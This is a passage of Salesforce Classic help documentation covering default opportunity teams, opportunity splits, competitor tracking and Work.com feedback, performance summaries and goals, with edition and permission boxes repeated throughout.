### <span id="page-1369-0"></span>Add Members to Your Default Opportunity Team

Your default opportunity team should include the users that you normally work with on your opportunities.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the Default Opportunity Team related list, click **Add**.
- **3.** Select users to add as members of your default opportunity team.
- **4.** Select the access that each opportunity team member has on your opportunities. The access level can't be less than your organization's default opportunity sharing access.
- **5.** Select an opportunity team role for each member, for example, *Account Manager*.
- **6.** To add your default opportunity team to all opportunities that you create and all open opportunities that are transferred to you, select Automatically add my default opportunity team.... The opportunity team on closed opportunities that are transferred to you isn't affected by this option.
- **7.** To apply the default opportunity team changes to all your existing open opportunities, select Update open opportunity teams.... Closed opportunities are not affected.

**8.** Click **Save**.

#### SEE ALSO:

[Opportunity Team Fields](#page-1371-1) [Adding Your Default Opportunity Team](#page-1371-0) [Add Members to an Opportunity Team](#page-1366-0) [Find Your Personal Settings](#page-22-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set default opportunity team:

**•** "Read" on opportunities

#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To add team members to your default opportunity team:

**•** "Read" on users

To set default opportunity team:

**•** "Read" on opportunities

## <span id="page-1370-1"></span>Edit Members in Your Default Opportunity Team

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Next to the user's name in the Default Opportunity Team related list, click **Edit**.
- **3.** Change the access level or the role for a team member. The access level can't be less than your organization's default opportunity sharing access.
	- **•** To add your default opportunity team to all opportunities that you create and all open opportunities that are transferred to you, select Automatically add my default opportunity team.... The opportunity team on closed opportunities that are transferred to you isn't affected by this option.
	- **•** To apply the default opportunity team changes to all your existing open opportunities, select Update open opportunity teams.... Closed opportunities are not affected.

#### **4.** Click **Save**.

**5.** To change an opportunity team member for a specific opportunity, go to the Opportunity Team related list on that opportunity.

#### SEE ALSO:

<span id="page-1370-0"></span>[Opportunity Team Fields](#page-1371-1) [Find Your Personal Settings](#page-22-0)

### Delete Members from Your Default Opportunity Team

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Next to the user's name in the Default Opportunity Team related list, click **Del**.
- **3.** To remove the user's team membership from your existing open opportunities, select Remove this user.... Closed opportunities are not affected.

#### **4.** Click **Delete**.

**5.** To remove an opportunity team member for a specific opportunity, go to the Opportunity Team related list on that opportunity.

#### SEE ALSO:

[Deleting Members from an Opportunity Team](#page-1368-0) [Find Your Personal Settings](#page-22-0)



Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set default opportunity team:

**•** "Read" on opportunities

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set default opportunity team:

**•** "Read" on opportunities

### <span id="page-1371-0"></span>Adding Your Default Opportunity Team

There are two ways to include your default opportunity team on the opportunities you own.

- When adding members to your default opportunity team, you can choose to automatically add the team to all of your open opportunities. See [Add Members to Your Default Opportunity](#page-1369-0) [Team.](#page-1369-0)
- **•** You can add your default opportunity team to each of your opportunities individually.
	- **1.** View the opportunity and navigate to the Opportunity Team related list.
	- **2.** Click **Add Default Team**.
	-

Note: Administrators and users above you in the role hierarchy can add your default opportunity team to opportunities you own. Clicking **Add Default Team** adds the default team of the opportunity owner, not of the user who clicks the button.

#### SEE ALSO:

[Opportunity Teams](#page-1364-0) [Setting Your Default Opportunity Team](#page-1369-1)

### <span id="page-1371-1"></span>Opportunity Team Fields



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up default opportunity teams:

**•** "Read" on opportunities

To add default opportunity teams to opportunities:

**•** "Read" on opportunities AND

> Owner of opportunity record, or above owner in your organization's role hierarchy

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### SEE ALSO:

[Add Members to an Opportunity Team](#page-1366-0)

[Add Members to Your Default Opportunity Team](#page-1369-0)

## <span id="page-1372-0"></span>Opportunity Splits Overview

Opportunity splitting lets team members share sales credit for an opportunity. Multiple team members working on an opportunity can roll their individual sales credits into quota and pipeline reports for the entire team.



[Watch a Demo](http://salesforce.vidyard.com/watch/CftRg0qCkGZghPMkqLDLjg) (1:44 minutes)

Note: To view and edit splits, you must be the opportunity owner or above in the organization hierarchy and have access to the split fields.

There are two types of opportunity splits.

- **•** To credit team members who are directly responsible for opportunity revenue, use splits that total 100% of the opportunity amount. (These splits are called Revenue splits by default.)
	-
- **•** To credit supporting team members, use splits that can total any percentage of the opportunity amount, including percentages over 100%. (These splits are called Overlay splits by default.)

By default, your organization's Opportunity—Amount field comes with one revenue split and one overlay split. If custom split types are enabled for your organization, your administrator can create up to three more split types, for a total of five split types. Your administrator decides whether each split must total 100%.

For example, split credit for an opportunity on the standard Estimated Revenue field. Or add a currency field for profit and create a split type based on profit from an opportunity. Split types can be based on most opportunity currency fields, including custom fields and roll-up summary fields, but not formula currency fields.

To have custom split types enabled for your organization, contact Salesforce.

Your administrator can also create custom fields for opportunity splits, allowing you to better track and store information about splits you create for team members.



Note: You can't create dependent picklists for opportunity splits.

Tip: To include splits in your forecasts, see [Changing Between Revenue and Quantity Forecasts](#page-1442-0). (Splits can't be rolled up to sales territories.)

SEE ALSO:

[Enabling Team Selling](#page-1851-0) [Enable Opportunity Splits and Split Types](#page-1854-0) [Create Opportunity Splits](#page-1373-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1373-0"></span>Create Opportunity Splits

Add and adjust splits for opportunity team members.

If team selling and opportunity splits are enabled for your organization, you can edit splits for opportunity team members.

- **1.** Open an existing opportunity or create a new one. The opportunity owner is automatically included in the opportunity team and initially assigned 100% of the split types that must total that amount.
- **2.** In the Opportunity Split related list, click **Edit Opportunity Splits**.



Note: If you don't see splits on a specific field, ask your administrator if field-level security limits your access.

**3.** Add appropriate opportunity team members and adjust their split percentages. To determine whether a split type must add up to 100%, look for for "must total 100%" in the description of the split.

To remove a team member from the split, click  $(x)$  next to the team member's name.

- Note: If you can't add a team member, go back to the main opportunity page and add the person in the Opportunity Team related list. (To add members while editing splits, contact your administrator.)
- **4.** Click **Save**.
- Note: Split percentages are limited to two decimal places. If you enter a monetary amount  $\mathbb{Z}$ that requires a split percentage with three decimal places or more, the amount is automatically rounded.

#### SEE ALSO:

[Opportunity Splits Overview](#page-1372-0) [Reassigning Team Members on Multiple Records](#page-1857-0) [Add Members to an Opportunity Team](#page-1366-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To add splits for opportunity team members:

**•** "Edit" on opportunities AND

> Owner of opportunity record, or above owner in organization hierarchy

## Knowing Your Competitors

## <span id="page-1374-1"></span>Competitors Overview

You can track competitors in a pending sale by listing the competitors' names in the opportunity. You can enter the names of new competitors, or choose from a list of competitors defined by your administrator. To access this information, go to the Competitors related list of the opportunity.

SEE ALSO:

[Defining Competitors](#page-1374-0)

## <span id="page-1374-0"></span>Defining Competitors

Create a picklist of competitors that your users can attach to opportunities. To add competitors to the picklist:

- **1.** From Setup, enter *Competitors* in the Quick Find box, then select **Competitors**.
- **2.** Click **New** to add competitor names to the list.
- **3.** Enter the name of the competitor.
- **4.** Optionally, check the default option to select this value on any new record when another value is not selected.
- **5.** Click **Save**.

SEE ALSO:

[Competitors Overview](#page-1374-1) [Viewing and Editing Competitors](#page-1375-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

#### USER PERMISSIONS

To define competitors:

**•** "Customize Application"

## <span id="page-1375-0"></span>Viewing and Editing Competitors

The Competitors related list of an opportunity shows the competitors for that deal.

- **•** To view information for a competitor, click the competitor's name.
- **•** Click **Edit** next to a competitor's name to edit the strengths and weaknesses of the competitor for the opportunity.
- **•** To add a competitor, click **New**. Enter the competitor's name, or click the lookup icon to select from a list of competitors defined by your administrator. It does not need to be an existing account or contact. Then specify the strengths and weaknesses of the competitor, which may be different for each opportunity.

 $\mathbb{Z}$ Note: To add or create a competitor on an opportunity, you must also have access to edit that opportunity.

#### SEE ALSO:

[Competitor Fields](#page-1375-1)

## <span id="page-1375-1"></span>Competitor Fields

A competitor has the following fields, listed in alphabetical order.



### EDITIONS

Available in: Salesforce **Classic** 

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

#### USER PERMISSIONS

To view competitors:

**•** "Read" on opportunities

To edit competitors:

**•** "Edit" on opportunities

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

SEE ALSO:

[Defining Competitors](#page-1374-0) [Viewing and Editing Competitors](#page-1375-0)

## Deleting Competitors

You can delete a competitor from the opportunities page by clicking the **Del** link next to a competitor's name in the Competitors related list.

Note: To delete a competitor from an opportunity, you must also have access to edit that  $\mathbf F$ opportunity.

SEE ALSO:

[Competitors Overview](#page-1374-1)



Available in: Salesforce Classic

Available in: **All** Editions for organizations activated before Summer '09

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions for organizations activated after Summer '09

## USER PERMISSIONS

To delete competitors:

**•** "Edit" on opportunities

# Improve Your Performance With Work.com

## <span id="page-1377-0"></span>Feedback Overview

Work.com Feedback allows you to request and offer unsolicited feedback on a person or topic, and also respond to feedback related to performance summaries.

Feedback offers, feedback requests, and feedback related to performance summaries are all managed from the Feedback tab. The Feedback tab displays the recent feedback you've viewed by default, and you can filter to see different types of feedback records. For example, select **New Feedback Requests** to see feedback records that require their input. You can also create custom list views with different filter options.

The default feedback filters include:

- **•** All Feedback—All feedback, including one-time feedback and performance summary feedback
- **•** Declined Feedback Requests—All the feedback you've requested that others have declined
- **•** Feedback About Me—All the completed feedback about you
- **•** Feedback About My Team—All the completed feedback about your team
- **•** Feedback About Others—Completed feedback about others
- **•** Feedback About Topics—Completed feedback about topics
- **•** New Feedback Replies—New replies to the feedback you've requested
- **•** New Feedback Requests—New feedback requests for one-time feedback and performance summaries

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Feedback requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view feedback:

**•** "Read" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

To create feedback:

**•** "Create" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

To edit or submit feedback:

**•** "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

To delete feedback (only for admin users with MAD/VAD permissions):

**•** "Delete" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests



On the feedback page, you can:

- **•** View and filter your feedback list for new requests, replies, and other feedback
- **•** Click a feedback record to view and edit details about the feedback
- **•** Offer or request feedback

#### SEE ALSO:

[Feedback Visibility](#page-1378-0)

<span id="page-1378-0"></span>[Performance Summary Overview](#page-1380-0)

[Enable or Disable Work.com Settings](#page-2041-0)

## Feedback Visibility

Visibility options are based on the type of feedback you choose.

## Feedback Requested

Only people to whom you sent the feedback request and an administrator with "Modify All Data" or "View All Data" access can view your request.



## Feedback Offered

You can only view feedback that is shared with you. For example, you won't be able to view feedback about yourself that was shared only with your manager.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Feedback requires a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.



SEE ALSO: [Feedback Overview](#page-1377-0)

## <span id="page-1380-0"></span>Performance Summary Overview

Work.com performance summaries gather feedback about people in your company via a custom questionnaire.

Use the Feedback tab to view the performance summaries you need to complete. Use the drop-down menu to filter your performance summaries and other feedback. Select **New Feedback Requests** to see one-time feedback and performance summaries that require your input.

SEE ALSO:

[Add Peers to a Performance Summary](#page-1382-0) [Complete a Summary](#page-1381-0) [Decline a Performance Summary Request](#page-1383-0) [Performance Summary Cycles Overview](#page-2047-0) [Enable or Disable Work.com Settings](#page-2041-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view the Performance tab:

**•** "Read" on Performance Cycles

To view performance summaries:

**•** "Read" on Performance Cycles

To create performance summaries:

**•** "Create" on Performance Cycles

To answer and submit performance summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-1381-0"></span>Complete a Summary

- **1.** On the Feedback tab, select **New Feedback Requests** from the feedback drop-down list.
- **2.** Click **Go!**.
- **3.** Select a performance summary.
- **4.** Answer the questions in the summary. If available, click **Invite Peer** or **Invite Skip Level** to request reviews from others.

To see recent work, such as thanks, goals, metrics, and feedback, click **Customize Related Lists** on a performance summary's detail page. You can't quote recent work directly in your responses, but you can manually add this information.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To edit performance summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles



**5.** When you're finished writing the summary, click **Submit** or click **Save Draft** to make changes at a later time.

You can view submitted summaries using filters on the Feedback tab, including summaries about you or your team.

#### SEE ALSO:

[Performance Summary Overview](#page-1380-0) [Add Peers to a Performance Summary](#page-1382-0) [Decline a Performance Summary Request](#page-1383-0)

## <span id="page-1382-0"></span>Add Peers to a Performance Summary

Invite peers to review your performance summary.

- **1.** On the Feedback tab, select **New Feedback Requests** from the feedback drop-down list.
- **2.** Click **Go!**.
- **3.** Select a performance summary.
- **4.** If peer or skip reviews are included, at the top of the page, click **Invite Peer** or **Invite Skip Level**.
- **5.** Type the name of the person you would like to invite and click **Save**. The person's name appears in the list of invited people and they receive an email that asks them to complete a peer or skip level summary.

SEE ALSO:

[Performance Summary Overview](#page-1380-0) [Complete a Summary](#page-1381-0) [Decline a Performance Summary Request](#page-1383-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

### USER PERMISSIONS

To view performance summaries:

**•** "Read" on Performance Cycles

To add peers to performance summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-1383-0"></span>Decline a Performance Summary Request

Decline a performance summary request when feedback on that person or team is no longer required.

- **1.** On the Feedback tab, select **New Feedback Requests** from the feedback drop-down list.
- **2.** Click **Go!**.
- **3.** Select a performance summary.
- **4.** Click **Decline**.
- **5.** Click **OK** on the confirmation message.
	- **•** You can only decline self, peer, and skip-level summaries.
	- **•** Saved answers are preserved and remain in the declined summary.
	- Declined summaries can be found on the Feedback page with the All Feedback filter.
	- **•** Click **Reopen** from a declined summary's detail page to reopen the summary. Reopened summaries appear in the New Feedback Requests list.
	- **•** After a performance cycle "Finishes," declined summaries can't be reopened.

#### SEE ALSO:

[Performance Summary Overview](#page-1380-0) [Add Peers to a Performance Summary](#page-1382-0) [Complete a Summary](#page-1381-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Performance summaries require a license to **Work.com**, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view the Performance tab:

**•** "Read" on Performance Cycles

To edit Performance Summaries:

**•** "Create," "Read," and "Edit" on Feedback, Feedback Questions, Feedback Question Sets, and Feedback Requests

AND

"Read" on Performance Cycles

## <span id="page-1384-0"></span>Goals Overview

Work.com Goals allow you to define, track, and measure your work. Access goals via the Goals tab or Chatter profile pages.

The Goals tab on a user's profile displays the goals for that person. The top-level Goals tab is a general list view that can be configured to display different lists of goals (such as My Goals, My Team's Goals, or Key Company Goals). The tabs and list views that appear may vary depending on how your administrator configured Work.com.



**Profile** Chatter People Badges Reward Fund Reward Fund Type Coaching Goals Metrics Feedback

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Goals requires a **Work.com** license, which is available as an add-on license for **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, or **Developer Edition**, and is included in **Performance Edition**.

## USER PERMISSIONS

To view goals:

**•** "Read" on Goals and Goal Links

To create goals:

**•** "Create" on Goals and Goal Links

To edit goals:

- **•** "Edit" on Goals and Goal Links
- To delete goals:
- **•** "Delete" on Goals and Goal Links

Click a goal in your list view to access the detail page.

Goals support Chatter feeds on goal records, so different users can collaborate in the feed and keep up-to-date on a goal's progress.



The goal detail page lists the metrics, tasks, events, notes, attachments, and other information related to a particular goal. Align goals with others by linking your goals with parent goals or subgoals.

Modify sharing settings to better control who can see and update your goals. For example, if goals in your organization are set to private by default, goal owners and administrators can share goals with select users or groups to increase collaboration and visibility. Choose between read-only and read/write access for more granular control over goal access.

On the Open Activities related list, click **New Task** or **New Event** to create a task or event tied to a specific goal. You can also create tasks or events for individual metrics, if desired.



Add metrics to your goals to calculate your progress. You can also link metrics to data in your favorite reports to keep track of your work in Salesforce. Assign weights to different metrics to precisely track the completion of the goal.

#### SEE ALSO:

[Create a Goal](#page-1386-0) **[Metrics](#page-1387-0)** [Coaching Overview](#page-1399-0) [Considerations for Using Tasks](#page-1309-0) [Considerations for Using Events and Calendars](#page-1291-0) [Customize Chatter Feed Tracking](#page-3128-0) [Enable or Disable Work.com Settings](#page-2041-0) **[Metrics](#page-1387-0)** 

## <span id="page-1386-0"></span>Create a Goal

Define, track, and measure your work with Work.com Goals.

**1.** Click the top-level Goals tab.

If the Goals tab isn't displayed, select Work.com from the Force.com app drop-down menu at the top-right or click  $\ddot{\phantom{a}}$  to the right of your current tabs and select it from the All Tabs page.

- **2.** Click **New**.
- **3.** Enter a name for the goal, and specify additional details.

You can adjust a goal's sharing settings after it's created. Note that all goal images are externally available.

Tip: To create a key company goal, select the **Key Company Goal** field. After the goal is created, share it with the All Internal Users group with the Access Level set to Read Only.

#### **4.** Set the goal's status:

- **•** Draft—The goal details are in draft state and haven't been finalized yet.
- **•** Published—The goal details have been finalized and the goal is in progress.
- **•** Completed—The goal is completed.
